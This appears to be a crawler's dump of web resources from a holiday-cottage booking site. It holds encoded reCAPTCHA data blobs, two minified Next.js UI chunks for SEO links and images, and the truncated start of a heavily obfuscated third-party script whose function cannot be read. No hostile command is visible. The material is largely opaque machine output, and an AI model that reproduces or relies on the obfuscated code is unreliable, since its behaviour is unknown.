base64]/[base64]/CvFIGwq0aw4dWw7zCilbDtMO6EcKXw44RMsKVUsK+wqVEP8OAw4tvw6zDjcKBw4zClzfCvXROc8Olw483O1TCvMKnEcKseMOkWz8/BH3CksO+fBIjfMOUYsOTwp99biHDqHtLKD1ywoJVw7wWccKCUsOFw53DlyfCnHp3RXXDpx/DscK5AsKQZh8Twpc4fDrDg11jwoQow6TDqcKqLGnCs03Cm8KeScKPScOVw6MsX8ORJsKrK2zDpDFrJMONwpPCti8Yw5TDmMOidsK4YMOTNFlmw7p+w4tIw48UAC0ze0jCmBPCksOvFSoVw5TCqMOXwq/CgiNpw483wqvCtBzDjDcrwobCo8KfLcOpIcKbw6tkD8KHwoATwrPCpMKrbQERSsOKLMO4w6/DvGEkw7cXwrrCl03CmFAvesKfw6QXwq0HLX/Cq8OLfkXDlnp/IsKpDHjDglLCpHnDvyldPMKOAsKqw7DCvMKYw6bDvMKgasKuw4PCtGPDvknDiBt7wpNBw6Rmwox6CcK8w4nClMOtIsKzwrnCqgHDicK1aMOWw43Ch8OVw6bDmcKRw6xcwrgSw7NBGALCsATDvV4rQcOWVMKOWMO8w6/DmiY/w4NffE/ClCMBw4s+LynDn8KbwqLDtMKbwp7DvwJZw7vCncOECMKKw7MPw647FcOmwot3GMKMw5/DlFbCssOJw7TChB9tHMKOwoZRHRPDnsKOFxjDh8OdPV1aWR/DpkzCmnFsw4IlecOZXcOBw6XCtcOwAA/DlMKZwonDmsKSw5Row5l9Q8KKwrzCtsK2w6rDoWLCksKtJAB1YDfDvsOCwr8+KWEJw6PDlGN4A8KMw7IUBMKEHVHDux/Dk2HDumUWEC3DucOjwpZ0EcOEQj7CjcK0MGNwwpXCpcKjwr/DmjzDjVJKwpwzMcK3Z8OHYwFKwofClAPDiMKEGW/DqSlrwoHDvsKswqwMI8OuVVXCkcKoaU7CvmVEdMO6YsK3wpXDmcK1TMKrHMOyB1Fawr3CpMKUwrLDkcKiGD7DrMOaw5BvY8K3w5XDscKgw7hVCRfCrsOJCCgRew/DkcO/w4zCoMKKbHBoaMKSE8OnwrchwqVCZ1HDqMKwwrMEwozDiH/[base64]/Coz3Dm8Khw5RvLzHDmxNFwrlYPMOUw44qwow6HGLDt8OBDMOfwptgYzYGwpLCq8OKOVTCnMOhwqLDpljDvsKfK34MwoNDw4YGXMO3wq1dQmnCggcjw7UqbcOBVjDCkAbCrArCr1llA8KxMMKOfsOtKMO4UcOew4EvfXQyESbCo8OsRCvDsMKQw7XDlT/CusK1w4pQRCPDrE7CnEF/w5IvYsK2HsOsw6B9DFcHdsKRwqJ6FMOtcw3DmHrDlF8XUhQcS8OnwrxEIcOuw6ZFwrI2w6LClltfwrh9YCvDkcOTeMOoAiPDl0xQLEjCqDDCgsOSDMOfIQ5XeG3DgcK4woXDhS/DhAstwq/DoCfDicKIwrXDrsO6GMKBw5/DhsK1ERQ0bsOuw4TDsVNjwqjDlEPDr8OgIWPDshdjV2Yqw6vCvlbDisKfwrTDk3xfwoc7wpFVw7g6bmvDgA/[base64]/wpjDiMOFMMO1U8KSJgLDkmTCj8K9McObwpV3w6XCocKTwrDDhz4aOsOCJHLCgHLCkXDCokjDvWoBwocaAMKvw7jDmcKtwoJuTE3DvX1YNn/DocOzIMKXRgkdwogWQsOuTcOhwr/CvMOXCifDoMKgwo/DsQRHwpHDuMOHVsOsesOfOBzCjMOsS8O3cBJHw4dBwqjDkcOZPsOYJMOpw5vCuQPCr1QYw5DDsDPDmQNmwrrCiA4yw7h0GklEw74Nw4daG2fDsSHCp8Onw4LCq3rDpMO7GMK2IhNPT8KABcOBw6XDiWzCosKPM8KWGWHCrsKBwq/Cs8K/[base64]/CqkPCqcOkUEAfwq7DoExyOMKuwq/[base64]/KyTDocOUwqrCvDFXfEjCrMK2wqcTesOYwpUfwqJxAcOsM0s+EsKSwqg3TVY/[base64]/DiMK+NglBwoBGbjFaw7hZwqDCp8OPw5nDkAzDlsKzw4xsE8KBS3/Cj8KUUnViw6XDgXLCh8OqKsKDCwZQfR7CpcOlw6rDozXDpBrDqsKfwq0KBcKxwo/Csj3Dji8ww5owFMOtw7TDpMKIw6vDvsK8eS7DtsKfORzCgEpHJsKywrIbKnEFEDw0wpt6w5pON1wpwpfCp8OgaHrDqHsgEcODLnLDq8K1PMO5w5w2FFHDucKcdXzCusK/QWs/YMOKNsOYHcKow7nCjcOjw7ZzUMOkAMOAw4YsOWfDksKHbXbDpSNUwpoYw6kANCbCh2VWwpgJZjPCiifCj8Opwq4Gw45RLMKTKcKJc8ODZMKCw4zDhsOHw73CgmFdw7MmN1FIVhYQJcKJRMK/A8K8dMO2YC4uwrkmwp/ChsKZM8OwfsOFwrdAAsOIw7Etw57CpMO1wr9Uw4VJwqbDmyseeC/DscO4UsKawpjCp8K7HcK6dsOLFFrDjcK0w7LCgj1rwo3DpcKRK8OZwpMeWMOxw43ClH9YbFMVwr0dcGDDgk5Hw7/Cj8O+wpEhwprCicOFwrLCt8KAMGLCjk/CtgPDm8K4w5xobMK8csKgwrVBExPCmE/Cq0MvwqJ1PyDCl8KKw5fDtzQLAnlIwq1Lwr1zwqJkPGrCokjDpEBqwqZiwrkJw6ZXw63DgHTDscKtwrvDn8KLeD09w5/Dvy/DtMKNwpjCsjfCpkUEfEpsw5XDnT/DvwZWB8K2X8OOw6tuFcOKw43CqMOuFcOsFX58HQEERMKkbsOJwq54LUTCjMO2wqkSCn8Pw6ITDBXDkUHCimg3w6/ChcK8CgbDlhB0TcKyJMKOw5/CjxImw4BNw7DDlDBONcOUworCqcOUwpfDv8KbwrElPMKxw5kUwqrDiwF/V1kvGcKNwpHDosO+woTChcOqDHEDIWZEDsKbwpJIw60IwrXDv8OVw4HClk5vw7lSwpjDi8Onw7LCjsKeBwg+wpI2ChQhw6/DkBhgw4BIwqrDt8KIwpRPFXYwZ8OAw64hwpgLFmlVZ8O6w4kUb2dkZRbDnXfDjBkOw6bChEjDo8OSJmVIX8KVwrrDlw/[base64]/[base64]/ClypQRsKqw4A+DjbCvsOtwq5iCzQBwpwCdsOnVjXCuxgcw7HDrBDCtzhmX0khQjrDkwkwwojDvcOoJSFDO8KfwrxdRMK7w7HDkE8iDzEcTcOWNsKowpXDhcOawosMw7PDnCPDjsKuwr95w7lxw6okY2DDql8xw5vCnl/DmMKUf8KmwoQfwrvCpsKFaMOWScKMwqRsWGXCvAZzBsK4esKEAsKBwpRRKHHCt8OmT8K/w7fDvcOVw5MPOgFpw6nDi8KbBcOFwpByfAPDjl/CpsOlfMKtHkcGwrrDvsKSwrpjdcOHwpAfP8OFw5cQP8Kqw61vb8KzXSgKwpNMw6nCj8KswrnDg8OqesOZwpvDnQtbw7rCqi7Ct8KSSMK+L8OEwogECMKwN8Kyw5gGd8OEwqLDnMKlQ3wAw7ggDMOKwql+w5Jjw6/DlhDChFXCqMKRwqDDm8KswqvChhrCuMK8w5vClMKwQ8OUWTUCAWpHbFnDhnwfw6bDpVLCi8ORXQtXL8KofQvDpznDiWfDsMKFOcK6az7DjsK7azDCrsOOI8ONRXnCskTDih7DqjVIcMKlwrF2wrbDhcKEwprCgQjCiW5sOjp/DnByYcKlMw5fw7TCq8OIET5GD8OUBH1dwqfDscKfwplBw4rCvSDDujjCiMKQMEjDom8KOEBSIXMRw5ENw5LCqUzCvMOqwqjCv3QOwqHDvlsiw5jCqQYMCwPCsGbDn8Kjw7Atw5vCkMOaw7jDpsK1w5B3XRkILsKQG2UVw4/[base64]/DqVHCl2bCuDHCk8KyHsK5C8OxwpNLCsKMw4ZTc8KwwrA6asO2w4dLfnNLcE/CnsOEPjLCpybDr2bDuALCoER1d8KvSws1w63DmsK0w4NOwppSHMOeWyrDpQLCq8Kzw6tpHwDDosOqwoliZ8KEwq/CtcK+TMOqw5PChBYcwrzDsGpcCMO1wpHCusO0McKaD8OSw4QuTcKZw7l3ZsOKwoXDpwPCj8KoLVDCkcKnfsOBbMOBw7rDosKUagzDrsK4wq7CscOgL8OhwqPDhMKfw6cowotgFAkVwpgbRFwYZA3DuG/DqsOWFcKwRsO4w7BOHMO4FMKPw7cLwqLCj8KLw7TDrhPDsMOafcKCWRxqTB7DpsOCPsOPw6DDscKpwq5Qw53DvAwcJ1PClw4hQHwgAlFbw5IyFMK/wr1eESTCoC/[base64]/DtDvDgsOITizDucKYw5XCgsKWw7bDozJTWi07w7Rdw7bDsMKBwoUHOMKfwpbDpi9vwo7CmX3DiTrDnsKHwo5ywq4dXDdUwrR6R8KXw4MRPGPDqizDu3N4w5VRwrpEFU/DvxnDocKWwoY8LcOfw6zCqcOnbXoAw414SDcKw5dQFMKcw7t0wqJ8wqsPesKOKcKiwpxRVxhnEmrCoB5MLXXDlMKOEsKeL8OtVMOBGVRJw6c3JzvDmlPCjsO8wrvDvsODwrEXL1bDtcKiHlfDiShrO1h0GcKHHsKSU8Kxw43DsQXDmcOGwoHCok4BNTdVw7/DlMKJF8O1asKXw54iwprCocKrfcKxw6QJw5TDoBwnQSxtwpnCsHcOEMOow5EXwp/DmMObRzNcA8OwNzHDvEPDlsOvLsKpMBfDt8Odw6fClTzCisKENQI4wqUoWyPCvCQ9wrBFeMKtwpRbVMOeGTzDildawqx5w7HCmkIrwplcPcKaTV/DpVTCqk5/e3xawoEywq3CtW4nw5hPw6o7aCvCjsKPOcOjwqLCuHYAXVhiMRHDjcOqw5bDrMOHwrdIWMOsdGR9wo/DqQB/w57DjMKdPAbDgcKZwrE0IVvCqjhUw4ApwpzCuG0XV8KzQl9zw6ggAcKLw74aw50daMO8LcKrw7UmLVTDrHvCkcOWMMKKOcOQbsK9w7rDk8KNwqADw7XDi2wxwqvDpEjCv0R3w48ocsKlInzDncO4wobDlsKsfcOHbcONJ3kDwrV9wo5QJcO3w6/DtzPDrAZRE8KqAMK+w7XCrsKUwqzDu8OHw4bDtMOcVsOKH10YD8KTcXLDs8KUwqoFSQhPUHnDnsOrw4/CggMew4ZPwrVWeSzCjsO1wo/CncKSwq9iMMKtwoDDuVjDiMKGGDY+wrrDp2M0HsK3w44ww7sYbcKqdlhRQlY4w7VtwprCghkxw4zCscKxImXDisKOw5HDucOCwqzClMKZwqxuwrNxw7nDpHJ8w6/Dr0IFwrjDtcO8wrVFw63CjwUuwpbCnzzDh8K0wo1Ww7gOcsKoCAdbw4HDnkjCmyjDqnHCpA3Co8KvJQRAw7JVwp7CpQfClsOFw5kuw49rGMONwrjDvsK/wq/CixIkwp/DqsOJHiIowofDtAhOakZXw6DCi1I5O0TCsDzCtkPCgcOowqnDsGPDr2LCicK/HXZNwqfDncK7wo/DusO/[base64]/CgjDDl8K1EMKCZlbDvMOYworCr8Otw5/CgMOSwrMmYcK8w6d6US4EwrYzwowZFMOgwqXCqkXDjcKRw5PCi8OyNXNPwoEzwp/CqsKjwo8YO8KZTHDDgcO4wqbCqsOvwoDCqyPDnRrCkMKCw4nCusOXwq9cw7d2PcOTw4QIwo9cXMKHwr4UVsKLw4RGSsOEwqt5wrtCw6TCuj/[base64]/[base64]/[base64]/wodgcMOgw7rCskMnAcKjwpdyw4sew53Dl8K9wqFGM8KaUcKQwq3DvAnCsnPDu1R9fSUGBVDClMKIOMOWIHhSHkDDjDFRSjkTw4UbYnHDiiAQZCjCoigxwrlBwoNZK8OxPMOPwqvDmcKqZcK3w7FgHDgrPcKhwqbDscOswpV1w4g5w5nCtMKqRsK6wrkTFsK/wowQw5vCnMOww6scKsK6I8OQQ8OGw7kCw4dKw6kGw5nDjXJIwrTDusOHwqpDBcK5BhrChMKIeiDCil/Ds8OjwqfDrTBzw7PCnMOYSsOjbsODwpQvRH9Jw7DDncOpwroca0nCkMOTwq7Cm2ofw5bDscK5dFPDs8O/KzXCtsOxFhTCtXE/wp7CrxzDq0B6w5hFQMKLKGN5wr/CosKtwpXDrsOQw4HCu2JQE8Obw4vCq8KzCE1cw7rDkWRBw6nDoFdow7fDtMOUFkzCn3PDjsK1DEA1w6bCqMOuw7QPwq3CncOYwophw7bCtsK7Kk9FTSRJNMKLw5jDqWkcw5sTNXjDh8OdXcOFOsOXWCtpwpLCkzMawqvCgx3DhsOmw78desO+wr5TY8K9K8K/[base64]/BRZ8HsKaw57Crn1mYlHCl8KmREfCtcKjw7Qqw5bChD7CoU/[base64]/CpiA4MFJvUGLCgMOGQsOeL8KNPsKNwqwyJkF5VW7CjV/CqlJywr/DmWRQQsKkwpfDssKBw4BEw5pvwonDj8KUwqXCm8OLE8KMw5/Di8KJw6oGaGvDisKrw7bDvMOxKn/[base64]/DomvDlMO0w49KwovDlsKbHhvDtVAWwofDqGRIVA/[base64]/w7l3wo7DsnpNR2jDi8OOChYWw4jCicOrOAVAwq/CmkTCpSwjGj3Cn3IcOTTChUXCtz5cMk7Cl8Kmw5DCuhHDokkRHcK8w79jEcOGwqs9w5/CksO8aBUZwo7CsUTCpQzDsjfCs1oKEsObDMKUwp0cw6rDuhVew7vCpsKpw7LCkDvDvQR0HU7CqMO3w7gfJUhFEMKLw4jCuyHDrBBDZhvDkMKHw5zDjsO/dMOIw43CnTdww4Z4a2xzKHvDkcOgSsKDw7lCw5zCiAvDryTDqEV0QsKHR24fa195D8KdN8Kgw6jCiw3Cv8Kiw7JqwpnDmgjDsMObWsOOAMOsK0ldVkxaw7kPQFfChsKSXEUcw4vDlXxtW8O/JlzDqyvDqnIPO8OsInDDrcOJwp3CmkE2wo3DnSBEJsO3BnYPfHTCjcKCwrlifR/DjsOYwoHCmMK/w6BTw5bDvcOxw6/[base64]/[base64]/[base64]/HkfDnGjCucO2w5nDj1FEGcKBw7nDkCRNJVfDl3NMw5MyEMOCw6BMXz/CncKhVzIJw4JlYsOzw73Do8KsK8KpYMK/w7vDvMKASixIwrUvRcKTacOVw7TDm2/Cl8Opw5vCtCsRccOFPwfCsRAnw4BPcnsMwo7DuE1LwqjDosOPw6xtA8K0w77DpcOlAMKQwrHDv8OhwprCuyzCqnZCTXDDj8K/VnVywrPCvsKcwptbwrvDksO0wozDlBVwbzgYwqkkw4XCoTsBwpU2w6cCwqvDhMOebMObLsONwpTDr8KAwqHConlSwqzCj8ORfCMBNMK2EDvDvQfCgAnChMKqesOow53Ch8OeQEjDoMKJw6g4LcK/wpzDj1bCmsKPNTLDt0XCkifDmkTDlsOMw5h2w6bDphbDgEUXwpItw59KDcKpZcOmw55EwqM0wp/Csk/[base64]/fsKBwqV0w401CcO5Yi1uAWvCiwjDgMOgwqbDg19zw5HCql/Cg8KeLmXDmMO5bsOTw5IDR2/ConsDYnTDr8KBQ8O8woFjwrNiKm1Uw5vCusOMHMKLw5x/wrbCq8KnYcOdbyIKwo56csKvwoDCmQrDqMOMT8OTWz7DsSQsCMOTw4AYw5/Ch8KZIH55dloBwp0lwr8SIMOuw5g3wrXCl1lnwr7DjVdGwqrDnQdeGcK+wqTDt8K0wrzDiX9uWFHCvcOCQ2phfcK8fifClXfDoMOHdXvCqw8RPWnDqjnClsOAwp/DncOGN2/CkTofwrjDuiMow7bCvcKmw7JCwqLDpyR7ZxXCqsOaw6F3N8OBwo3CnWbCuMOFASbCr2AywrvClsOhw7g+wpgQbMKXJUNAcMKwwo4nX8OtWcOWwrXCp8Omw5HDvUtJIcOSaMK/WxLCnGdXwrQ0wokcH8KvwrLCniTCkWN3FcO3RcK7w700M245JBoqX8K4wqTCkinDuMKFwr/CpxYoCTFobDZhw70mwprCnUp2wpfDlBnCqVLCu8O6DsO+MsKiwrhbbwjDhMKhbXTDsMOcwpDDkjHCsno8wr7DvyFMwpzCvxzDtsKZwpFAwojDo8KDw4Nmwp1Tw7l/w7okMMKVC8OWZRHDjMKld3pSfsOnw6Yjw7DCj0fCmAd6w4/[base64]/QcKKw5sbZ8OvecOIR8KiaCHDk2JuH8KXw7MWwofDu8OpwonDucKzEjg2wqcaY8ORwofCqMOMK8K/WcKDw7tlw5tNwrrDtEHCp8KAE2ZGbXnDv0DCgW87NnV8RGDDrRrDvg7CicObRys0esKEwo/[base64]/K3NXMsKNAm3Co8Kgwr9uIcKQQVtKMcK/UcKdwpoBIj8uUsONHVDCrSTDm8KCwpzDhsKkSsOZwr8mw4HDlsKtBQnDoMKgVcO3fjUPZMOBJTLCnQASwqrDuGrDlCXDqCjDmjvDknkQwr7DqgfDmsOjHhgfMcKdwr1Lw6V/[base64]/CvsKAecKBwqQ8UsKeZMKJNl7Dq8OQSsKPw6XClsKuPhFSw6sKwprDl2NiworDkSRAwrnCi8KyKVVODWAjbcORT23CqBJPZDxMQALDiSPCmsODP1V6w7NEIcKSBsONe8K0wr8rwoXCuUZfOFnCsjtEDh5Ew4x9VQfCqsKzBjLCukJJwqkNcB4Hw63CpsOEwp/[base64]/[base64]/CoQLCpztrUMOIeArCn8OtwpDChcOpwoXCnH0fMsK1wox3KgrCkMOtwqUEMUt1w7XCi8KMOsOcw4R8RBvCssKwwo1lw6lBbMKNw4HDmcOywpTDh8OCOVjDl3lEFH3Djw9yFDw/ccKWw7ILcsOza8OeeMKTwpgkRcOGwoIeN8KKU8KGf1wHw6zCrsKzMMOlexckbcOjTMOkwpvCtRkBSwtsw5dFwojCj8KLw78nFcOcEcOXw7Yxw6/Cr8OQwpVQa8OOdMOdXy/[base64]/Cq8KewpnDuEQawox5wrldCMKlw4rCmiPCh0DDmsOCX8KXw6fDrsKvFcOdwqPCqsOSwqQRw7BiRUrDucKjESV+wpbCtMKTwonDscKMw51XwrbDl8KGwrISwrjDrMOuwqbCpsOMcQtaZCjDh8K6BsKTdHHDpi4dDXTCqCh5w5vCig/CgcKWwp0gwr02eUQ4RMKkw40cAlRJwrbChDM8w7jDr8O8WB1Lwp0Xw5PDmMOWOMOEw4nCj2RDw6vDj8OmSFHDiMK2w47CmwsBYXRCw5hvJMOPWmXCmiPDrcOkBMKHB8OuwozDlw7ClcOeTcKSwpnDn8KwCMO9wrlVwqjDt1pXXsK/wot2IHTCpmbDiMOfwpPDosO1w683wr3ChQNBMsOCwqNcwqVtwqovw57CicKiBsKNwrDDuMK7REwMbxrDlURRLMORwokPaTYrUR7Ct1LDrMONwqE3P8K+wqxPb8Okw5nDhcKCWMKkwpVxwoVxw6jCrk7CiDPDqMO1IMKkVMKqworDmlRecCpnwovCh8OWV8OdwrUbEsO/[base64]/d2rDrMKMf8KBwoPDocO4egwEwqdgRMKgUMORBMOtD8OnG8OnwrjDrMOEAEXDkSUOw7rCn8KYQsK/wp9Kw6bDqsOWJB1UEcOUw5fCq8KAQFE4DcOVwotpwq/CrW/ChMOlwqVsW8KTeMOhE8K6wrnDocOQdFJ9w5Mfw78YwrHCrlbCscKFEMOow7bDtDgZwoE6wpgpwr1qwqXCoH7DiWzCtWUAwrvDv8OqwobDmXDCrcO1w6LDh2zCnBnDuQHDrcOBe2rDrh/CoMOEwo7CnsK2GsK0S8KGJMO5QsOQwo7Cr8KLwo3ClEJ+HiIdEV5udMOYNsOdw4/CsMOuwoRaw7DDtUomZsKYaQZhHcOpaBdGwqk7woIxEsK1J8OzFsKoR8OJP8KMw4hNUmDDqMOIw58MecKDwqFAw7/[base64]/Dr8ODMsKqwrPDucOTVMOuw7NpQsKywr/CnMOiTcOSFsOFCQ7Dq3cyw5Zvw4vCh8KFH8OJw4vDqEtfwpjCr8KqwoxhTRnCosKJUsKYwqjCgnfCkRUdwoc0wq4uw4l8KTnCoHtOwrrCoMKUYsKyN2nCgcKAwos0w67Dizpdw7VaLBfCn13DjiJ+wqNbwrxyw6B6alTCu8KVw4EFZj9MUlIeTnpFdsOIcSwJw55Ow5/CpMOywoBuADBEw4FEfzllwq3Cv8OKBknCjUxbMsKhR1xdU8O8w7zDvsOMwqQJCsKteH5tHMKiVsOlwp4aesOeUmrCv8KDw6fCkcOGFcKqbDbDgcO1w6HCsSDDtcK4w5FUw6g3wqHDocK/w4crMhEdZ8KBw4s8w4rCiw0CwoMcTMOkw5E9wqUzMMOgUMKCw7bCpsKZKsKiwp4VwrjDlcKyI1MvG8KwNCTCqMKvwp99w68Wwo5Bwq7DiMOBV8Kxwo/Cp8KVwrsQfUTDsMOew5TCgcONRwtkw5fCssKdKUXDv8OswqTDi8K6w6bCqMO4wp4Lw6vDlcOROsOiRsO0IiHDrwPCoMK/SHTCl8O0wo3CtcO3JEwCa0wAw6xpwqlKw4xpwo9WCG/CiV/DjRvCvFksWcO7MCB5wq0bwprClxDDtMO2wqJEYsK9CwzDuwHClMK6cU7CpU/ClRw+YcO/[base64]/CiMK0AcOrIT4HM8OwwqYkwq7CrMKGS8OkwrvDkGTDlMKtCMKMbsK4w61Tw77DlipUw4HDiMOqw7HDpFrCtMOFTMKsDEUaIi8/[base64]/DiwBfwqlIHcK6w5PCtcKwwqhZwqlnw5/CnMOcKsOFw5pgah7Dg8OyIcODwpMBw5ocw4TDhsOywokzwrLDmsKdw69Jw7LDosK9wr7Cp8Kiw7l3GlnDmMOmJ8O+wqbDrFxrwrHClgduw5Asw50ENcOuw6wEw6ljw7/CizBIwonCgsOEMHjCj0hWPyQqwqpSOMKkeAQAw7BFw6XDqcK9H8KdX8O0UR7DnMKUOTPCpcKSM3QnH8O5w5DDvXjDqGo/McKIbETCjMOqeDsNccOZw5zDmcO5AFJBwqrDowXCm8Kxw4XCjMO2w7xnwrTCpDoPw7YXwqx1w4AbWjbCtMKGw7wIw6IkQgVRw4ACO8KUw4PDrTsCIsKTV8KSacKJw6DDjsOHWcK/LMOwwpLCqCTDvnHCoyLCvsKUwoPCqMO/EmPDqBlOfsOfwo3CrldaWiEmdFdJYMO8wpMNLx8DWk9/w5k/w5MUwr50EsKuw6UuD8OLwpcAwpPDmsKnG3cMGB/CpiZPw4jCssKMbToMwrl9IMObw5rDvGrDijwmw7sgE8OlNsKWOHzDnXXCicOWwrTDkcKKXC4hWGtZw4waw5Iuw4fDoMOHBRTCuMKFw5R0NWJew75Zw6TCi8O/w6IXGsOqwprDkmDDkDVDH8OrwpVGBsKhdEXDi8KEwq9DwqzCkMKaYT/[base64]\x22],null,[\x22conf\x22,null,\x226Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,816],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.cottages.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225FVReq4DjOeFMcDwQA7MI8D8dGPwUMtjMiXrGnontaI\\u003d\x22,1,0,null,1,1765718660767,0,0,[209,188,174,131,31],null,[64],\x22RC-uL7fymCqMa-R8w\x22,null,null,null,null,null,\x220dAFcWeA7poxC7v9K0Mv_ZzzWQedHPfbhQ6POSBZp9b3_IJURhkGuh0AqvEeE8-GeVxYc2mky_CA80afYW1_lRkklDtFJ6OOtEaw\x22,1765801460826]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/chunks/516.d4aae9cfdaf1ee32.js
body_size: 981
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[516],{4516:function(e,n,t){t.r(n),t.d(n,{SeoLinksModule:function(){return b}});var r=t(5893),i=t(1289),s=t(3208),l=t(7775),c=t(6437),a=t(4129),o=t(4371),d=t(1901),p=t(786),h=t(7294);let u=e=>e&&"object"==typeof e&&"nodeType"in e&&e.nodeType===c.BLOCKS.DOCUMENT,x=i.ZP.div.withConfig({componentId:"sc-ae2c38f9-0"})(["> p > a + a{padding-left:0;&:before{content:'|';margin-right:",";}}> p > a + span{padding-left:0;&:before{content:'|';margin-left:",";}}> p > span + a{padding-left:0;&:before{content:'|';margin-right:",";}}"],(0,o.Wo)(4),(0,o.Wo)(4),(0,o.Wo)(4)),f=(0,i.ZP)(p.K).withConfig({componentId:"sc-ae2c38f9-1"})(["*:not(:last-child)::after{content:'|';margin:0 4px;}"]),g=i.ZP.div.withConfig({componentId:"sc-ae2c38f9-2"})(["display:flex;flex-direction:column;gap:12px;margin-top:12px;"]),j=e=>{let{slug:n,name:t,isArtificial:i,currentSlug:s}=e;return i?null:s===n?(0,r.jsx)("span",{children:t},n):(0,r.jsx)(d.r,{href:n.startsWith("/")||n.match(/^https?:\/\//)?n:"/".concat(n),children:t},n)},m=e=>{let{currentSlug:n,subSections:t}=e;return(0,r.jsx)(g,{children:t.map(e=>{let{title:t,links:i}=e;return(0,r.jsx)(h.Fragment,{children:i.length>0&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(l.xv,{sizes:300,type:"bold",children:t}),(0,r.jsx)(f,{isHorizontal:!0,wrap:"wrap",align:"normal",direction:"row",justify:"normal",spacing:0,children:i.map(e=>{let{slug:t,name:i,isArtificial:s}=e;return(0,r.jsx)(j,{slug:t,name:i,isArtificial:s,currentSlug:n},t)})})]})},t)})})},b=e=>{let{sections:n,headline:t}=e;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(l.s0,{...t}),(0,r.jsx)(s.UQ,{children:n.map(e=>{let{id:n,title:t,isExpanded:i,...l}=e;return(0,r.jsxs)(s.Qd,{open:i,children:[(0,r.jsx)(s.Bt,{children:t}),(0,r.jsxs)(s.sp,{children:["content"in l&&u(l.content)&&(0,r.jsx)(x,{children:(0,a.h)(l.content,{renderNode:{[c.INLINES.HYPERLINK]:(e,n)=>{let{data:t}=e;return(0,r.jsx)(d.r,{href:t.uri,children:n})},[c.BLOCKS.PARAGRAPH]:(e,n)=>{let{content:t}=e,i=t.findIndex(e=>"text"===e.nodeType&&!!e.value.trim()&&!e.value.includes("|"));return i>=0&&(n[i]=(0,r.jsx)("span",{className:"seo-links-vertical-bars",children:n[i]},"seo-links-vertical-bars")),(0,r.jsx)("p",{children:n})}}})}),"currentSlug"in l&&"subSections"in l&&(0,r.jsx)(m,{...l},n)]})]},n)})})]})}}}]);
//# sourceMappingURL=516.d4aae9cfdaf1ee32.js.map

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/landing-pages-mfe/6a74283/_next/static/chunks/222.e2738ed7da97d27f.js
body_size: 492
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[222],{9886:function(t,i,e){e.d(i,{t:function(){return u}});var o=e(5893),c=e(4371),n=e(7775),r=e(7146),s=e(1289);let a=s.ZP.figure.withConfig({componentId:"sc-4660c85f-0"})(["margin:inherit;width:inherit;"]),d=s.ZP.img.withConfig({componentId:"sc-4660c85f-1"})(["border-radius:8px;aspect-ratio:",";object-fit:cover;object-position:",";"],t=>t.aspectRatio,t=>{var i;return null===(i=t.imageFocus)||void 0===i?void 0:i.toLowerCase()}),u=t=>{let{image:i,tabletImage:e,mobileImage:s,description:u,captionText:h,imageFocus:l="Top",lazyLoading:p,aspectRatio:f="16/9"}=t;return(0,o.jsxs)(r.M,{condition:!!h,Wrapper:a,children:[(0,o.jsxs)("picture",{children:[(0,o.jsx)("source",{srcSet:s||i,media:"(max-width: ".concat(c.wf[0],"px)")}),(0,o.jsx)("source",{srcSet:e||i,media:"(max-width: ".concat(c.wf[1],"px)")}),(0,o.jsx)(d,{aspectRatio:f,imageFocus:l,src:i,alt:u,height:"auto",width:"100%",loading:p?"lazy":void 0})]}),h&&(0,o.jsx)("figcaption",{children:(0,o.jsxs)(n.xv,{sizes:100,children:[" ",h]})})]})}},6222:function(t,i,e){e.r(i),e.d(i,{ImageModule:function(){return n}});var o=e(5893),c=e(9886);let n=t=>{let{image:i,heroImage:e}=t;return(0,o.jsx)(c.t,{...i,lazyLoading:!e})}}}]);
//# sourceMappingURL=222.e2738ed7da97d27f.js.map

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/kelsey.js
body_size: 72541
content:
var _0x6346678c=['jCoeWQpcPa','WRCTAMRcRW','W5pcGCkoW4/cRW','W6zOD8kuna','W5dcO8kBW5G6','aLbRkb4','W6bdWPnlBW','WOFcTdNdIr4','W4PKWQ7dVCoy','w2LpWQpdLq','WPLxWQNdN8oSW7Xi','t0hcKSoFW60','wIXGCSo8','r8ohW6RdRSoc','W7TPW4iyW6C','w8o+WQVdLx8','WOSfa8k5W74','WQS+aCkHW5i','W6RdLhzdWQa','WO99W74gW4O1WQ0','D8kBAmkatG','W5xcHM4','DsFdPZqg','qwBcJ8oKW5G','W7tcU2xcLsa','W6qFECkSWRC','W5qgWOxdKW','DHjBhSoq','WP7cSX7dNYq','sZRcSmoKlW','nmkCW4jvWPe','j8oWWPdcIsa','W5D5W409W40','WPeLsmoaiW','WQCOyxJcRG','W6RcV2xcSKG','l8kkW55nWPC','yg3cSfio','t2PFW4ddSa','W53cPg7cGdi','WP87emk8W5W','W5TpW6hcVgm','W7hdPvr6WRS','WPyhz8kOWPy','y1rVW6VdTq','DSoVWORdNv0','WOewB8k8WP0','bK1Leru','jNxcHw01','rs18tSoo','WOaNcSkYW5W','CdJcTCoOiG','DSkeW6LOqG','xCkAW6Piwq','WQ3dL8kLWQVdIG','W7NdNclcN8or','W5PuCsCW','W4JcJCkDW4dcOa','WQKQF2VcRW','W5jHWRZdUmoA','t8o5WP/cMJu','W7PIWQRdQCoJ','W5PluedcJG','xSoaWP7dVq4','WRpcJKlcGJy','W6rmWOjjBW','W7VcJ8k/W5y8','W6DdWO5jAq','W5TGWQzaeG','ACoPWOtcKZa','WRCOF3BcSq','W79dWP1xCa','d8kHW6ZdKmoA','oCkGC23dUG','WQWHyghcRG','g1RdKJrl','W6nMW44uW74','W4voWOe6zq','W5FcLSklW4tcRq','E2HaWQVdN